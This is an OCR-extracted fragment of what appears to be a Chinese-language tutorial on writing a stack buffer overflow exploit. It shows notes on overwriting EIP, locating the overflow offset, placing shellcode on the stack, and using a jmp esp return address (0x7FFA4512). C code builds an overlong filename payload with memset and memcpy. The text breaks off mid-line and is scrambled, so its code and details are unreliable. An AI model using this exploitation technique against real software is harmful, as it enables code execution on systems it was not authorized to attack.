
图2
Offset:90909090 嘿嘿，EIP被覆
出点，两次定位法，我还是不多说，自己
给出结果，溢出点就在（filename+8
们的Shellcode在栈中，习惯性的想到了中文
的Jmp esp跳转地址0x7FFA4512,下
//写入超长文件名
char content[0x2005]; //0x400
ASCII向Unicode转换
memset(content,0x41,0x2005)
义问题
memcpy(content+4, "\x12\x45\xf